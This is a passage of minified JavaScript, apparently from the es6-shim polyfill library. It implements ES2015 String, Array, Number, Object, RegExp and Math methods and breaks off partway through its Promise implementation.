t=he.ToNumber(e);return J(t)?0:0!==t&&Z(t)?(t>0?1:-1)*z(R(t)):t},ToLength:function(e){var t=he.ToInteger(e);return t<=0?0:t>Number.MAX_SAFE_INTEGER?Number.MAX_SAFE_INTEGER:t},SameValue:function(e,t){return e===t?0!==e||1/e==1/t:J(e)&&J(t)},SameValueZero:function(e,t){return e===t||J(e)&&J(t)},IsIterable:function(e){return he.TypeIsObject(e)&&(void 0!==e[le]||re(e))},GetIterator:function(t){if(re(t))return new e(t,"value");var i=he.GetMethod(t,le);if(!he.IsCallable(i))throw new TypeError("value is not an iterable");var n=he.Call(i,t);if(!he.TypeIsObject(n))throw new TypeError("bad iterator");return n},GetMethod:function(e,t){var i=he.ToObject(e)[t];if(!pe(i)){if(!he.IsCallable(i))throw new TypeError("Method not callable: "+t);return i}},IteratorComplete:function(e){return!!e.done},IteratorClose:function(e,t){var i=he.GetMethod(e,"return");if(void 0!==i){var n,r;try{n=he.Call(i,e)}catch(e){r=e}if(!t){if(r)throw r;if(!he.TypeIsObject(n))throw new TypeError("Iterator's return method returned a non-object.")}}},IteratorNext:function(e){var t=arguments.length>1?e.next(arguments[1]):e.next();if(!he.TypeIsObject(t))throw new TypeError("bad iterator");return t},IteratorStep:function(e){var t=he.IteratorNext(e);return!he.IteratorComplete(t)&&t},Construct:function(e,t,i,n){var r=void 0===i?e:i;if(!n&&ce.construct)return ce.construct(e,t,r);var o=r.prototype;he.TypeIsObject(o)||(o=Object.prototype);var s=T(o),a=he.Call(e,s,t);return he.TypeIsObject(a)?a:s},SpeciesConstructor:function(e,t){var i=e.constructor;if(void 0===i)return t;if(!he.TypeIsObject(i))throw new TypeError("Bad constructor");var n=i[Q];if(pe(n))return t;if(!he.IsConstructor(n))throw new TypeError("Bad @@species");return n},CreateHTML:function(e,t,i,n){var r=he.ToString(e),o="<"+t;return""!==i&&(o+=" "+i+'="'+he.ToString(n).replace(/"/g,"&quot;")+'"'),o+">"+r+"</"+t+">"},IsRegExp:function(e){if(!he.TypeIsObject(e))return!1;var t=e[K.match];return void 0!==t?!!t:oe.regex(e)},ToString:function(e){if(ae&&"[object Symbol]"===w(e))throw new TypeError("Cannot convert a Symbol value to a number");return ue(e)}};if(p&&ae){var fe=function(e){if(oe.symbol(K[e]))return K[e];var t=K.for("Symbol."+e);return Object.defineProperty(K,e,{configurable:!1,enumerable:!1,writable:!1,value:t}),t};if(!oe.symbol(K.search)){var ve=fe("search"),me=String.prototype.search;y(RegExp.prototype,ve,(function(e){return he.Call(me,e,[this])}));var ge=function(e){var t=he.RequireObjectCoercible(this);if(!pe(e)){var i=he.GetMethod(e,ve);if(void 0!==i)return he.Call(i,e,[t])}return he.Call(me,t,[he.ToString(e)])};se(String.prototype,"search",ge)}if(!oe.symbol(K.replace)){var ye=fe("replace"),be=String.prototype.replace;y(RegExp.prototype,ye,(function(e,t){return he.Call(be,e,[this,t])}));var we=function(e,t){var i=he.RequireObjectCoercible(this);if(!pe(e)){var n=he.GetMethod(e,ye);if(void 0!==n)return he.Call(n,e,[i,t])}return he.Call(be,i,[he.ToString(e),t])};se(String.prototype,"replace",we)}if(!oe.symbol(K.split)){var _e=fe("split"),xe=String.prototype.split;y(RegExp.prototype,_e,(function(e,t){return he.Call(xe,e,[this,t])}));var Te=function(e,t){var i=he.RequireObjectCoercible(this);if(!pe(e)){var n=he.GetMethod(e,_e);if(void 0!==n)return he.Call(n,e,[i,t])}return he.Call(xe,i,[he.ToString(e),t])};se(String.prototype,"split",Te)}var Se=oe.symbol(K.match),Ce=Se&&function(){var e={};return e[K.match]=function(){return 42},42!=="a".match(e)}();if(!Se||Ce){var Ee=fe("match"),ke=String.prototype.match;y(RegExp.prototype,Ee,(function(e){return he.Call(ke,e,[this])}));var Oe=function(e){var t=he.RequireObjectCoercible(this);if(!pe(e)){var i=he.GetMethod(e,Ee);if(void 0!==i)return he.Call(i,e,[t])}return he.Call(ke,t,[he.ToString(e)])};se(String.prototype,"match",Oe)}}var $e=function(e,t,i){x.preserveToString(t,e),Object.setPrototypeOf&&Object.setPrototypeOf(e,t),p?f(Object.getOwnPropertyNames(e),(function(n){n in B||i[n]||x.proxy(e,n,t)})):f(Object.keys(e),(function(n){n in B||i[n]||(t[n]=e[n])})),t.prototype=e.prototype,x.redefine(e.prototype,"constructor",t)},Me=function(){return this},Ae=function(e){p&&!W(e,Q)&&x.getter(e,Q,Me)},Pe=function(e,t){var i=t||function(){return this};y(e,le,i),!e[le]&&oe.symbol(le)&&(e[le]=i)},De=function(e,t,i){p?Object.defineProperty(e,t,{configurable:!0,enumerable:!0,writable:!0,value:i}):e[t]=i},Ie=function(e,t,i){if(De(e,t,i),!he.SameValue(e[t],i))throw new TypeError("property is nonconfigurable")},Le=function(e,t,i,n){if(!he.TypeIsObject(e))throw new TypeError("Constructor requires `new`: "+t.name);var r=t.prototype;he.TypeIsObject(r)||(r=i);var o=T(r);for(var s in n)if(W(n,s)){var a=n[s];y(o,s,a,!0)}return o};if(String.fromCodePoint&&1!==String.fromCodePoint.length){var je=String.fromCodePoint;se(String,"fromCodePoint",(function(e){return he.Call(je,this,arguments)}))}var Ne={fromCodePoint:function(e){for(var t,i=[],n=0,r=arguments.length;n<r;n++){if(t=Number(arguments[n]),!he.SameValue(t,he.ToInteger(t))||t<0||t>1114111)throw new RangeError("Invalid code point "+t);t<65536?P(i,String.fromCharCode(t)):(t-=65536,P(i,String.fromCharCode(55296+(t>>10))),P(i,String.fromCharCode(t%1024+56320)))}return I(i,"")},raw:function(e){var t=he.ToObject(e,"bad template"),i=he.ToObject(t.raw,"bad raw value"),n=i.length,r=he.ToLength(n);if(r<=0)return"";for(var o,s,a,l,c=[],u=0;u<r&&(o=he.ToString(u),a=he.ToString(i[o]),P(c,a),!(u+1>=r));)s=u+1<arguments.length?arguments[u+1]:"",l=he.ToString(s),P(c,l),u+=1;return I(c,"")}};String.raw&&"xy"!==String.raw({raw:{0:"x",1:"y",length:2}})&&se(String,"raw",Ne.raw),b(String,Ne);var ze=function e(t,i){if(i<1)return"";if(i%2)return e(t,i-1)+t;var n=e(t,i/2);return n+n},Re=1/0,He={repeat:function(e){var t=he.ToString(he.RequireObjectCoercible(this)),i=he.ToInteger(e);if(i<0||i>=Re)throw new RangeError("repeat count must be less than infinity and not overflow maximum string size");return ze(t,i)},startsWith:function(e){var t=he.ToString(he.RequireObjectCoercible(this));if(he.IsRegExp(e))throw new TypeError('Cannot call method "startsWith" with a regex');var i,n=he.ToString(e);arguments.length>1&&(i=arguments[1]);var r=j(he.ToInteger(i),0);return A(t,r,r+n.length)===n},endsWith:function(e){var t=he.ToString(he.RequireObjectCoercible(this));if(he.IsRegExp(e))throw new TypeError('Cannot call method "endsWith" with a regex');var i,n=he.ToString(e),r=t.length;arguments.length>1&&(i=arguments[1]);var o=void 0===i?r:he.ToInteger(i),s=N(j(o,0),r);return A(t,s-n.length,s)===n},includes:function(e){if(he.IsRegExp(e))throw new TypeError('"includes" does not accept a RegExp');var t,i=he.ToString(e);return arguments.length>1&&(t=arguments[1]),-1!==O(this,i,t)},codePointAt:function(e){var t=he.ToString(he.RequireObjectCoercible(this)),i=he.ToInteger(e),n=t.length;if(i>=0&&i<n){var r=t.charCodeAt(i);if(r<55296||r>56319||i+1===n)return r;var o=t.charCodeAt(i+1);return o<56320||o>57343?r:1024*(r-55296)+(o-56320)+65536}}};if(String.prototype.includes&&!1!=="a".includes("a",1/0)&&se(String.prototype,"includes",He.includes),String.prototype.startsWith&&String.prototype.endsWith){var Fe=l((function(){return"/a/".startsWith(/a/)})),qe=c((function(){return!1==="abc".startsWith("a",1/0)}));Fe&&qe||(se(String.prototype,"startsWith",He.startsWith),se(String.prototype,"endsWith",He.endsWith))}if(ae){var We=c((function(){var e=/a/;return e[K.match]=!1,"/a/".startsWith(e)}));We||se(String.prototype,"startsWith",He.startsWith);var Be=c((function(){var e=/a/;return e[K.match]=!1,"/a/".endsWith(e)}));Be||se(String.prototype,"endsWith",He.endsWith);var Ye=c((function(){var e=/a/;return e[K.match]=!1,"/a/".includes(e)}));Ye||se(String.prototype,"includes",He.includes)}b(String.prototype,He);var Xe=["\t\n\v\f\r   ᠎    ","         　\u2028","\u2029\ufeff"].join(""),Ge=new RegExp("(^["+Xe+"]+)|(["+Xe+"]+$)","g"),Ue=function(){return he.ToString(he.RequireObjectCoercible(this)).replace(Ge,"")},Ve=["","​","￾"].join(""),Ke=new RegExp("["+Ve+"]","g"),Qe=/^[-+]0x[0-9a-f]+$/i,Je=Ve.trim().length!==Ve.length;y(String.prototype,"trim",Ue,Je);var Ze=function(e){return{value:e,done:0===arguments.length}},et=function(e){he.RequireObjectCoercible(e),this._s=he.ToString(e),this._i=0};et.prototype.next=function(){var e=this._s,t=this._i;if(void 0===e||t>=e.length)return this._s=void 0,Ze();var i,n,r=e.charCodeAt(t);return n=r<55296||r>56319||t+1===e.length||(i=e.charCodeAt(t+1))<56320||i>57343?1:2,this._i=t+n,Ze(e.substr(t,n))},Pe(et.prototype),Pe(String.prototype,(function(){return new et(this)}));var tt={from:function(e){var t,n,r,o=this;if(arguments.length>1&&(t=arguments[1]),void 0===t)n=!1;else{if(!he.IsCallable(t))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(r=arguments[2]),n=!0}var s,a,l,c=void 0!==(re(e)||he.GetMethod(e,le));if(c){a=he.IsConstructor(o)?Object(new o):[];var u,d,p=he.GetIterator(e);for(l=0;!1!==(u=he.IteratorStep(p));){d=u.value;try{n&&(d=void 0===r?t(d,l):i(t,r,d,l)),a[l]=d}catch(e){throw he.IteratorClose(p,!0),e}l+=1}s=l}else{var h,f=he.ToObject(e);for(s=he.ToLength(f.length),a=he.IsConstructor(o)?Object(new o(s)):new Array(s),l=0;l<s;++l)h=f[l],n&&(h=void 0===r?t(h,l):i(t,r,h,l)),Ie(a,l,h)}return a.length=s,a},of:function(){for(var e=arguments.length,t=this,i=o(t)||!he.IsCallable(t)?new Array(e):he.Construct(t,[e]),n=0;n<e;++n)Ie(i,n,arguments[n]);return i.length=e,i}};b(Array,tt),Ae(Array),b((e=function(e,t){this.i=0,this.array=e,this.kind=t}).prototype,{next:function(){var t=this.i,i=this.array;if(!(this instanceof e))throw new TypeError("Not an ArrayIterator");if(void 0!==i&&t<he.ToLength(i.length)){var n,r=this.kind;return"key"===r?n=t:"value"===r?n=i[t]:"entry"===r&&(n=[t,i[t]]),this.i=t+1,Ze(n)}return this.array=void 0,Ze()}}),Pe(e.prototype);var it=Array.of===tt.of||function(){var e=function(e){this.length=e};e.prototype=[];var t=Array.of.apply(e,[1,2]);return t instanceof e&&2===t.length}();it||se(Array,"of",tt.of);var nt={copyWithin:function(e,t){var i,n=he.ToObject(this),r=he.ToLength(n.length),o=he.ToInteger(e),s=he.ToInteger(t),a=o<0?j(r+o,0):N(o,r),l=s<0?j(r+s,0):N(s,r);arguments.length>2&&(i=arguments[2]);var c=void 0===i?r:he.ToInteger(i),u=c<0?j(r+c,0):N(c,r),d=N(u-l,r-a),p=1;for(l<a&&a<l+d&&(p=-1,l+=d-1,a+=d-1);d>0;)l in n?n[a]=n[l]:delete n[a],l+=p,a+=p,d-=1;return n},fill:function(e){var t,i;arguments.length>1&&(t=arguments[1]),arguments.length>2&&(i=arguments[2]);var n=he.ToObject(this),r=he.ToLength(n.length);t=he.ToInteger(void 0===t?0:t),i=he.ToInteger(void 0===i?r:i);for(var o=t<0?j(r+t,0):N(t,r),s=i<0?r+i:i,a=o;a<r&&a<s;++a)n[a]=e;return n},find:function(e){var t=he.ToObject(this),n=he.ToLength(t.length);if(!he.IsCallable(e))throw new TypeError("Array#find: predicate must be a function");for(var r,o=arguments.length>1?arguments[1]:null,s=0;s<n;s++)if(r=t[s],o){if(i(e,o,r,s,t))return r}else if(e(r,s,t))return r},findIndex:function(e){var t=he.ToObject(this),n=he.ToLength(t.length);if(!he.IsCallable(e))throw new TypeError("Array#findIndex: predicate must be a function");for(var r=arguments.length>1?arguments[1]:null,o=0;o<n;o++)if(r){if(i(e,r,t[o],o,t))return o}else if(e(t[o],o,t))return o;return-1},keys:function(){return new e(this,"key")},values:function(){return new e(this,"value")},entries:function(){return new e(this,"entry")}};if(Array.prototype.keys&&!he.IsCallable([1].keys().next)&&delete Array.prototype.keys,Array.prototype.entries&&!he.IsCallable([1].entries().next)&&delete Array.prototype.entries,Array.prototype.keys&&Array.prototype.entries&&!Array.prototype.values&&Array.prototype[le]&&(b(Array.prototype,{values:Array.prototype[le]}),oe.symbol(K.unscopables)&&(Array.prototype[K.unscopables].values=!0)),h&&Array.prototype.values&&"values"!==Array.prototype.values.name){var rt=Array.prototype.values;se(Array.prototype,"values",(function(){return he.Call(rt,this,arguments)})),y(Array.prototype,le,Array.prototype.values,!0)}b(Array.prototype,nt),1/[!0].indexOf(!0,-0)<0&&y(Array.prototype,"indexOf",(function(e){var t=$(this,arguments);return 0===t&&1/t<0?0:t}),!0),Pe(Array.prototype,(function(){return this.values()})),Object.getPrototypeOf&&Pe(Object.getPrototypeOf([].values()));var ot=c((function(){return 0===Array.from({length:-1}).length})),st=function(){var e=Array.from([0].entries());return 1===e.length&&o(e[0])&&0===e[0][0]&&0===e[0][1]}();ot&&st||se(Array,"from",tt.from);var at=c((function(){return Array.from([0],void 0)}));if(!at){var lt=Array.from;se(Array,"from",(function(e){return arguments.length>1&&void 0!==arguments[1]?he.Call(lt,this,arguments):i(lt,this,e)}))}var ct=-(Math.pow(2,32)-1),ut=function(e,t){var n={length:ct};return n[t?(n.length>>>0)-1:0]=!0,c((function(){return i(e,n,(function(){throw new RangeError("should not reach here")}),[]),!0}))};if(!ut(Array.prototype.forEach)){var dt=Array.prototype.forEach;se(Array.prototype,"forEach",(function(e){return he.Call(dt,this.length>=0?this:[],arguments)}))}if(!ut(Array.prototype.map)){var pt=Array.prototype.map;se(Array.prototype,"map",(function(e){return he.Call(pt,this.length>=0?this:[],arguments)}))}if(!ut(Array.prototype.filter)){var ht=Array.prototype.filter;se(Array.prototype,"filter",(function(e){return he.Call(ht,this.length>=0?this:[],arguments)}))}if(!ut(Array.prototype.some)){var ft=Array.prototype.some;se(Array.prototype,"some",(function(e){return he.Call(ft,this.length>=0?this:[],arguments)}))}if(!ut(Array.prototype.every)){var vt=Array.prototype.every;se(Array.prototype,"every",(function(e){return he.Call(vt,this.length>=0?this:[],arguments)}))}if(!ut(Array.prototype.reduce)){var mt=Array.prototype.reduce;se(Array.prototype,"reduce",(function(e){return he.Call(mt,this.length>=0?this:[],arguments)}))}if(!ut(Array.prototype.reduceRight,!0)){var gt=Array.prototype.reduceRight;se(Array.prototype,"reduceRight",(function(e){return he.Call(gt,this.length>=0?this:[],arguments)}))}var yt=8!==Number("0o10"),bt=2!==Number("0b10"),wt=g(Ve,(function(e){return 0===Number(e+0+e)}));if(yt||bt||wt){var _t=Number,xt=/^0b[01]+$/i,Tt=/^0o[0-7]+$/i,St=xt.test.bind(xt),Ct=Tt.test.bind(Tt),Et=function(e,t){var i;if("function"==typeof e.valueOf&&(i=e.valueOf(),oe.primitive(i)))return i;if("function"==typeof e.toString&&(i=e.toString(),oe.primitive(i)))return i;throw new TypeError("No default value")},kt=Ke.test.bind(Ke),Ot=Qe.test.bind(Qe),$t=function(){var e=function(t){var i;"string"==typeof(i=arguments.length>0?oe.primitive(t)?t:Et(t,"number"):0)&&(i=he.Call(Ue,i),St(i)?i=parseInt(A(i,2),2):Ct(i)?i=parseInt(A(i,2),8):(kt(i)||Ot(i))&&(i=NaN));var n=this,r=c((function(){return _t.prototype.valueOf.call(n),!0}));return n instanceof e&&!r?new _t(i):_t(i)};return e}();$e(_t,$t,{}),b($t,{NaN:_t.NaN,MAX_VALUE:_t.MAX_VALUE,MIN_VALUE:_t.MIN_VALUE,NEGATIVE_INFINITY:_t.NEGATIVE_INFINITY,POSITIVE_INFINITY:_t.POSITIVE_INFINITY}),Number=$t,x.redefine(E,"Number",$t)}var Mt=Math.pow(2,53)-1;b(Number,{MAX_SAFE_INTEGER:Mt,MIN_SAFE_INTEGER:-Mt,EPSILON:2220446049250313e-31,parseInt:E.parseInt,parseFloat:E.parseFloat,isFinite:Z,isInteger:function(e){return Z(e)&&he.ToInteger(e)===e},isSafeInteger:function(e){return Number.isInteger(e)&&R(e)<=Number.MAX_SAFE_INTEGER},isNaN:J}),y(Number,"parseInt",E.parseInt,Number.parseInt!==E.parseInt),1===[,1].find((function(){return!0}))&&se(Array.prototype,"find",nt.find),0!==[,1].findIndex((function(){return!0}))&&se(Array.prototype,"findIndex",nt.findIndex);var At=Function.bind.call(Function.bind,Object.prototype.propertyIsEnumerable),Pt=function(e,t){p&&At(e,t)&&Object.defineProperty(e,t,{enumerable:!1})},Dt=function(){for(var e=Number(this),t=arguments.length,i=t-e,n=new Array(i<0?0:i),r=e;r<t;++r)n[r-e]=arguments[r];return n},It=function(e){return function(t,i){return t[i]=e[i],t}},Lt=function(e,t){var i,n=s(Object(t));return he.IsCallable(Object.getOwnPropertySymbols)&&(i=m(Object.getOwnPropertySymbols(Object(t)),At(t))),v(M(n,i||[]),It(t),e)},jt={assign:function(e,t){var i=he.ToObject(e,"Cannot convert undefined or null to object");return v(he.Call(Dt,1,arguments),Lt,i)},is:function(e,t){return he.SameValue(e,t)}},Nt=Object.assign&&Object.preventExtensions&&function(){var e=Object.preventExtensions({1:2});try{Object.assign(e,"xy")}catch(t){return"y"===e[1]}}();if(Nt&&se(Object,"assign",jt.assign),b(Object,jt),p){var zt={setPrototypeOf:function(e,t){var n,r=function(e,t){return function(e,t){if(!he.TypeIsObject(e))throw new TypeError("cannot set prototype on a non-object");if(null!==t&&!he.TypeIsObject(t))throw new TypeError("can only set prototype to an object or null"+t)}(e,t),i(n,e,t),e};try{n=e.getOwnPropertyDescriptor(e.prototype,t).set,i(n,{},null)}catch(i){if(e.prototype!=={}[t])return;n=function(e){this[t]=e},r.polyfill=r(r({},null),e.prototype)instanceof e}return r}(Object,"__proto__")};b(Object,zt)}Object.setPrototypeOf&&Object.getPrototypeOf&&null!==Object.getPrototypeOf(Object.setPrototypeOf({},null))&&null===Object.getPrototypeOf(Object.create(null))&&function(){var e=Object.create(null),t=Object.getPrototypeOf,i=Object.setPrototypeOf;Object.getPrototypeOf=function(i){var n=t(i);return n===e?null:n},Object.setPrototypeOf=function(t,n){return i(t,null===n?e:n)},Object.setPrototypeOf.polyfill=!1}();var Rt=!l((function(){return Object.keys("foo")}));if(!Rt){var Ht=Object.keys;se(Object,"keys",(function(e){return Ht(he.ToObject(e))})),s=Object.keys}var Ft=l((function(){return Object.keys(/a/g)}));if(Ft){var qt=Object.keys;se(Object,"keys",(function(e){if(oe.regex(e)){var t=[];for(var i in e)W(e,i)&&P(t,i);return t}return qt(e)})),s=Object.keys}if(Object.getOwnPropertyNames){var Wt=!l((function(){return Object.getOwnPropertyNames("foo")}));if(!Wt){var Bt="object"==typeof window?Object.getOwnPropertyNames(window):[],Yt=Object.getOwnPropertyNames;se(Object,"getOwnPropertyNames",(function(e){var t=he.ToObject(e);if("[object Window]"===w(t))try{return Yt(t)}catch(e){return M([],Bt)}return Yt(t)}))}}if(Object.getOwnPropertyDescriptor){var Xt=!l((function(){return Object.getOwnPropertyDescriptor("foo","bar")}));if(!Xt){var Gt=Object.getOwnPropertyDescriptor;se(Object,"getOwnPropertyDescriptor",(function(e,t){return Gt(he.ToObject(e),t)}))}}if(Object.seal){var Ut=!l((function(){return Object.seal("foo")}));if(!Ut){var Vt=Object.seal;se(Object,"seal",(function(e){return he.TypeIsObject(e)?Vt(e):e}))}}if(Object.isSealed){var Kt=!l((function(){return Object.isSealed("foo")}));if(!Kt){var Qt=Object.isSealed;se(Object,"isSealed",(function(e){return!he.TypeIsObject(e)||Qt(e)}))}}if(Object.freeze){var Jt=!l((function(){return Object.freeze("foo")}));if(!Jt){var Zt=Object.freeze;se(Object,"freeze",(function(e){return he.TypeIsObject(e)?Zt(e):e}))}}if(Object.isFrozen){var ei=!l((function(){return Object.isFrozen("foo")}));if(!ei){var ti=Object.isFrozen;se(Object,"isFrozen",(function(e){return!he.TypeIsObject(e)||ti(e)}))}}if(Object.preventExtensions){var ii=!l((function(){return Object.preventExtensions("foo")}));if(!ii){var ni=Object.preventExtensions;se(Object,"preventExtensions",(function(e){return he.TypeIsObject(e)?ni(e):e}))}}if(Object.isExtensible){var ri=!l((function(){return Object.isExtensible("foo")}));if(!ri){var oi=Object.isExtensible;se(Object,"isExtensible",(function(e){return!!he.TypeIsObject(e)&&oi(e)}))}}if(Object.getPrototypeOf){var si=!l((function(){return Object.getPrototypeOf("foo")}));if(!si){var ai=Object.getPrototypeOf;se(Object,"getPrototypeOf",(function(e){return ai(he.ToObject(e))}))}}var li=p&&function(){var e=Object.getOwnPropertyDescriptor(RegExp.prototype,"flags");return e&&he.IsCallable(e.get)}();if(p&&!li){var ci=function(){if(!he.TypeIsObject(this))throw new TypeError("Method called on incompatible type: must be an object.");var e="";return this.global&&(e+="g"),this.ignoreCase&&(e+="i"),this.multiline&&(e+="m"),this.unicode&&(e+="u"),this.sticky&&(e+="y"),e};x.getter(RegExp.prototype,"flags",ci)}var ui=p&&c((function(){return"/a/i"===String(new RegExp(/a/g,"i"))})),di=ae&&p&&function(){var e=/./;return e[K.match]=!1,RegExp(e)===e}(),pi=c((function(){return"/abc/"===RegExp.prototype.toString.call({source:"abc"})})),hi=pi&&c((function(){return"/a/b"===RegExp.prototype.toString.call({source:"a",flags:"b"})}));if(!pi||!hi){var fi=RegExp.prototype.toString;y(RegExp.prototype,"toString",(function(){var e=he.RequireObjectCoercible(this);return oe.regex(e)?i(fi,e):"/"+ue(e.source)+"/"+ue(e.flags)}),!0),x.preserveToString(RegExp.prototype.toString,fi)}if(p&&(!ui||di)){var vi=Object.getOwnPropertyDescriptor(RegExp.prototype,"flags").get,mi=Object.getOwnPropertyDescriptor(RegExp.prototype,"source")||{},gi=function(){return this.source},yi=he.IsCallable(mi.get)?mi.get:gi,bi=RegExp,wi=function e(t,i){var n=he.IsRegExp(t);return this instanceof e||!n||void 0!==i||t.constructor!==e?oe.regex(t)?new e(he.Call(yi,t),void 0===i?he.Call(vi,t):i):(n&&(t.source,void 0===i&&t.flags),new bi(t,i)):t};$e(bi,wi,{$input:!0}),RegExp=wi,x.redefine(E,"RegExp",wi)}if(p){var _i={input:"$_",lastMatch:"$&",lastParen:"$+",leftContext:"$`",rightContext:"$'"};f(s(_i),(function(e){e in RegExp&&!(_i[e]in RegExp)&&x.getter(RegExp,_i[e],(function(){return RegExp[e]}))}))}Ae(RegExp);var xi=1/Number.EPSILON,Ti=function(e){return e+xi-xi},Si=Math.pow(2,-23),Ci=Math.pow(2,127)*(2-Si),Ei=Math.pow(2,-126),ki=Math.E,Oi=Math.LOG2E,$i=Math.LOG10E,Mi=Number.prototype.clz;delete Number.prototype.clz;var Ai={acosh:function(e){var t=Number(e);if(J(t)||e<1)return NaN;if(1===t)return 0;if(t===1/0)return t;var i=1/(t*t);if(t<2)return te(t-1+q(1-i)*t);var n=t/2;return te(n+q(1-i)*n-1)+1/Oi},asinh:function(e){var t=Number(e);if(0===t||!k(t))return t;var i=R(t),n=i*i,r=ee(t);return i<1?r*te(i+n/(q(n+1)+1)):r*(te(i/2+q(1+1/n)*i/2-1)+1/Oi)},atanh:function(e){var t=Number(e);if(0===t)return t;if(-1===t)return-1/0;if(1===t)return 1/0;if(J(t)||t<-1||t>1)return NaN;var i=R(t);return ee(t)*te(2*i/(1-i))/2},cbrt:function(e){var t=Number(e);if(0===t)return t;var i,n=t<0;return n&&(t=-t),i=t===1/0?1/0:(t/((i=H(F(t)/3))*i)+2*i)/3,n?-i:i},clz32:function(e){var t=Number(e),i=he.ToUint32(t);return 0===i?32:Mi?he.Call(Mi,i):31-z(F(i+.5)*Oi)},cosh:function(e){var t=Number(e);if(0===t)return 1;if(J(t))return NaN;if(!k(t))return 1/0;var i=H(R(t)-1);return(i+1/(i*ki*ki))*(ki/2)},expm1:function(e){var t=Number(e);if(t===-1/0)return-1;if(!k(t)||0===t)return t;if(R(t)>.5)return H(t)-1;for(var i=t,n=0,r=1;n+i!==n;)n+=i,i*=t/(r+=1);return n},hypot:function(e,t){for(var i=0,n=0,r=0;r<arguments.length;++r){var o=R(Number(arguments[r]));n<o?(i*=n/o*(n/o),i+=1,n=o):i+=o>0?o/n*(o/n):o}return n===1/0?1/0:n*q(i)},log2:function(e){return F(e)*Oi},log10:function(e){return F(e)*$i},log1p:te,sign:ee,sinh:function(e){var t=Number(e);if(!k(t)||0===t)return t;var i=R(t);if(i<1){var n=Math.expm1(i);return ee(t)*n*(1+1/(n+1))/2}var r=H(i-1);return ee(t)*(r-1/(r*ki*ki))*(ki/2)},tanh:function(e){var t=Number(e);return J(t)||0===t?t:t>=20?1:t<=-20?-1:(Math.expm1(t)-Math.expm1(-t))/(H(t)+H(-t))},trunc:function(e){var t=Number(e);return t<0?-z(-t):z(t)},imul:function(e,t){var i=he.ToUint32(e),n=he.ToUint32(t),r=65535&i,o=65535&n;return r*o+((i>>>16&65535)*o+r*(n>>>16&65535)<<16>>>0)|0},fround:function(e){var t=Number(e);if(0===t||t===1/0||t===-1/0||J(t))return t;var i=ee(t),n=R(t);if(n<Ei)return i*Ti(n/Ei/Si)*Ei*Si;var r=(1+Si/Number.EPSILON)*n,o=r-(r-n);return o>Ci||J(o)?i*(1/0):i*o}},Pi=function(e,t,i){return R(1-e/t)/Number.EPSILON<(i||8)};b(Math,Ai),y(Math,"sinh",Ai.sinh,Math.sinh(710)===1/0),y(Math,"cosh",Ai.cosh,Math.cosh(710)===1/0),y(Math,"log1p",Ai.log1p,-1e-17!==Math.log1p(-1e-17)),y(Math,"asinh",Ai.asinh,Math.asinh(-1e7)!==-Math.asinh(1e7)),y(Math,"asinh",Ai.asinh,Math.asinh(1e300)===1/0),y(Math,"atanh",Ai.atanh,0===Math.atanh(1e-300)),y(Math,"tanh",Ai.tanh,-2e-17!==Math.tanh(-2e-17)),y(Math,"acosh",Ai.acosh,Math.acosh(Number.MAX_VALUE)===1/0),y(Math,"acosh",Ai.acosh,!Pi(Math.acosh(1+Number.EPSILON),Math.sqrt(2*Number.EPSILON))),y(Math,"cbrt",Ai.cbrt,!Pi(Math.cbrt(1e-300),1e-100)),y(Math,"sinh",Ai.sinh,-2e-17!==Math.sinh(-2e-17));var Di=Math.expm1(10);y(Math,"expm1",Ai.expm1,Di>22025.465794806718||Di<22025.465794806718),y(Math,"hypot",Ai.hypot,Math.hypot(1/0,NaN)!==1/0);var Ii=Math.round,Li=0===Math.round(.5-Number.EPSILON/4)&&1===Math.round(Number.EPSILON/3.99-.5),ji=xi+1,Ni=2*xi-1,zi=[ji,Ni].every((function(e){return Math.round(e)===e}));y(Math,"round",(function(e){var t=z(e);return e-t<.5?t:-1===t?-0:t+1}),!Li||!zi),x.preserveToString(Math.round,Ii);var Ri=Math.imul;-5!==Math.imul(4294967295,5)&&(Math.imul=Ai.imul,x.preserveToString(Math.imul,Ri)),2!==Math.imul.length&&se(Math,"imul",(function(e,t){return he.Call(Ri,Math,arguments)}));var Hi=function(){var e=E.setTimeout;if("function"==typeof e||"object"==typeof e){he.IsPromise=function(e){return!!he.TypeIsObject(e)&&void 0!==e._promise};var t,n=function(e){if(!he.IsConstructor(e))throw new TypeError("Bad promise constructor");var t=this;if(t.resolve=void 0,t.reject=void 0,t.promise=new e((function(e,i){if(void 0!==t.resolve||void 0!==t.reject)throw new TypeError("Bad Promise implementation!");t.resolve=e,t.reject=i})),!he.IsCallable(t.resolve)||!he.IsCallable(t.reject))throw new TypeError("Bad promise constructor")};"undefined"!=typeof window&&he.IsCallable(window.postMessage)&&(t=function(){var e=[],t="zero-timeout-message";return window.addEventListener("message",(function(i){if(i.source===window&&i.data===t){if(i.stopPropagation(),0===e.length)return;L(e)()}}),!0),function(i){P(e,i),window.postMessage(t,"*")}});var o,s,a=he.IsCallable(E.setImmediate)?E.setImmediate:"object"==typeof r&&r.nextTick?r.nextTick:function(){var e=E.Promise,t=e&&e.resolve&&e.resolve();return t&&function(e){return t.then(e)}}()||(he.IsCallable(t)?t():function(t){e(t,0)}),l=function(e){return e},c=function(e){throw e},u={},d=function(e,t,i){a((function(){p(e,t,i)}))},p=function(e,t,i){var n,r;if(t===u)return e(i);try{n=e(i),r=t.resolve}catch(e){n=e,r=t.reject}r(n)},h=function(e,t){var i=e._promise,n=i.reactionLength;if(n>0&&(d(i.fulfillReactionHandler0,i.reactionCapability0,t),i.fulfillReactionHandler0=void 0,i.rejectReactions0=void 0,i.reactionCapability0=void 0,n>1))for(var r=1,o=0;r<n;r++,o+=3)d(i[o+0],i[o+2],t),e[o+0]=void 0,e[o+1]=void 0,e[o+2]=void 0;i.result=t,i.state=1,i.reactionLength=0},f=function(e,t){var i=e._promise,n=i.reactionLength;if(n>0&&(d(i.rejectReactionHandler0,i.reactionCapability0,t),i.fulfillReactionHandler0=void 0,i.rejectReactions0=void 0,i.reactionCapability0=void 0,n>1))for(var r=1,o=0;r<n;r++,o+=3)d(i[o+1],i[o+2],t),e[o+0]=void 0,e[o+1]=void 0,e[o+2]=void 0;i.result=t,i.state=2,i.reactionLength=0},v=function(e){var t=!1;return{resolve:function(i){var n;if(!t){if(t=!0,i===e)return f(e,new TypeError("Self resolution"));if(!he.TypeIsObject(i))return h(e,i);try{n=i.then}catch(t){return f(e,t)}if(!he.IsCallable(n))return h(e,i);a((function(){g(e,i,n)}))}},reject:function(i){if(!t)return t=!0,f(e,i)}}},m=function(e,t,n,r){e===s?i(e,t,n,r,u):i(e,t,n,r)},g=function(e,t,i){var 